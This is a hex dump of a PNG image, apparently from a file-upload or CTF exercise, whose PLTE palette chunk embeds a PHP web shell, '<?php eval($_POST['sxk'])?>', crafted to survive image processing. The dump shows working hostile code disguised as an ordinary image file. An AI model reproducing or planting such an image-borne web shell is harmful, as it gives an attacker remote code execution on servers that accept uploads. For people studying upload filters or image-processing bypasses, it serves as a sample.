 smile_PLTE_php_yjh_sxk.png smile_PLTE_php_yjh_sxk_processed.png ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 89 50 4E 47 0D 0A 1A 0A 00 00 00 0D 49 48 44 52 ‰PNG........IHDR
0010h: 00 00 00 E1 00 00 00 E1 08 03 00 00 00 09 6D 22 ...á...á......m"
0020h: 48 00 00 01 17 50 4C 54 45 3C 3F 70 68 70 20 65 H....PLTE<?php e
0030h: 76 61 28 24 5F 50 4F 53 54 5B 27 73 78 6B 27 5D va($_POST['sxk']
0040h: 29 3F 3E 40 FC CD 40 F8 CB 3F FF D1 40 FF D2 41 )?>@üÍ@øË?ÿÑ@ÿÒA
0050h: EA EC F0 F9 C9 34 EB EB EA EF C3 3C ED E5 CC E5 êìðùÉ4ëëêïÃ<íåÌå
0060h: BA 39 FE FB F1 FD F3 D7 FF FE FA FE F9 E8 F8 CD º9þûñýó×ÿþúþùèøÍ
0070h: 48 EB EA E5 F5 D2 67 EC E8 D9 D5 AE 35 F2 C5 3D HëêåõÒgìèÙÕ®5òÅ=
0080h: C5 A1 31 93 78 24 36 2C 0D 9E 81 27 F3 DC 97 6B Å¡1“x$6,.ž.'óÜ—k
0090h: 6B 6B 36 36 36 23 23 23 B9 97 2E 7B 64 1E 5A 49 kk666###¹—.{d.ZI
00A0h: 16 22 1B 08 F6 D0 5E FC ED C3 F6 D0 5A FD F1 CF ."..öÐ^üíÃöÐZýñÏ
00B0h: FC E9 B5 FA D8 76 FB E1 99 F0 DE A8 FC E7 AC EE üéµúØvûá™ðÞ¨üç¬î
00C0h: E3 C5 2E 25 0B 48 3B 11 66 53 19 FA D2 52 F7 DB ãÅ.%.H;.fS.úÒR÷Û
00D0h: 85 B2 B2 B2 A2 A2 A2 DD DD DD F8 F1 DD 53 53 53 …²²²¢¢¢ÝÝÝøñÝSSS
00E0h: 5F 5F 5F 43 43 43 CC CC CC 89 70 22 6F 5A 1B EF ___CCCÌÌÌ‰p"oZ.ï
00F0h: E1 BA FB DD 82 FC EF C3 FA D8 73 19 15 05 AC 8C áºûÝ‚üïÃúØs...¬Œ
0100h: 2A F0 DE AD 52 43 14 1B 1B 1B 91 91 92 72 72 72 *ðÞ-RC....‘‘’rrr
0110h: 84 84 86 1B 1C 1F 9C 9C 9C 2E 31 39 D3 CD B5 1A „„†...œœœ.19ÓÍµ.
0120h: 22 31 CA C7 BB C6 B7 8F A3 98 79 5C 61 6B FF E7 "1ÊÇ»Æ·.£˜y\akÿç
0130h: 8F 43 49 55 AC A1 7F BC BD C0 0F 0C 03 27 20 09 .CIU¬¡.¼½À...' .
0140h: C7 D7 E0 AC 00 00 0C 81 49 44 41 54 78 9C ED 9D Ç×à¬....IDATxœí.